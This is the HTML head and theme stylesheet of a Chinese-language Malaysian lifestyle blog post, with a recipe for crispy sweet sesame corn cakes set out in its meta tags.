<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/w1200-h630-p-k-no-nu/jagung+cover.jpg' property='og:image'/>
<title>
&#12298;来煮家常便饭 COOK AT HOME&#12299;玉蜀黍新吃法, 香甜酥脆芝麻味&#65281;内附食谱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 烹饪, 资讯, 分享, 好康, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！

玉蜀黍新吃法, 香甜酥脆芝麻味！



材料：

玉蜀黍1条，

鸡蛋1粒，

1勺玉米淀粉，

1勺糯米粉，

1茶匙牛奶，

黑芝麻适量及糖少许。



做法：1）把玉蜀黍洗净，切成两段，剥下玉蜀黍粒。



2）水滚后，加入玉蜀黍粒，煮5分钟，煮好后放在碗中。



3）打1粒鸡蛋，1勺玉米淀粉，1勺糯米粉，1茶匙牛奶，盐少许，混合搅拌均匀。



4）热锅，涂上一层油，放1大勺玉蜀黍粒，整理成圆形及压平，小火煎， 然后加入少许白糖，黑芝麻，煎至熟透即可。



5）香甜酥脆芝麻味的玉蜀黍出炉啦，可以享用了。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg' property='og:image'/>
<meta content='美食, 烹饪, 资讯, 分享, 好康, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！

玉蜀黍新吃法, 香甜酥脆芝麻味！



材料：

玉蜀黍1条，

鸡蛋1粒，

1勺玉米淀粉，

1勺糯米粉，

1茶匙牛奶，

黑芝麻适量及糖少许。



做法：1）把玉蜀黍洗净，切成两段，剥下玉蜀黍粒。



2）水滚后，加入玉蜀黍粒，煮5分钟，煮好后放在碗中。



3）打1粒鸡蛋，1勺玉米淀粉，1勺糯米粉，1茶匙牛奶，盐少许，混合搅拌均匀。



4）热锅，涂上一层油，放1大勺玉蜀黍粒，整理成圆形及压平，小火煎， 然后加入少许白糖，黑芝麻，煎至熟透即可。



5）香甜酥脆芝麻味的玉蜀黍出炉啦，可以享用了。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg' name='twitter:image'/>
<meta content='《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 烹饪, 资讯, 分享, 好康, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！

玉蜀黍新吃法, 香甜酥脆芝麻味！



材料：

玉蜀黍1条，

鸡蛋1粒，

1勺玉米淀粉，

1勺糯米粉，

1茶匙牛奶，

黑芝麻适量及糖少许。



做法：1）把玉蜀黍洗净，切成两段，剥下玉蜀黍粒。



2）水滚后，加入玉蜀黍粒，煮5分钟，煮好后放在碗中。



3）打1粒鸡蛋，1勺玉米淀粉，1勺糯米粉，1茶匙牛奶，盐少许，混合搅拌均匀。



4）热锅，涂上一层油，放1大勺玉蜀黍粒，整理成圆形及压平，小火煎， 然后加入少许白糖，黑芝麻，煎至熟透即可。



5）香甜酥脆芝麻味的玉蜀黍出炉啦，可以享用了。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
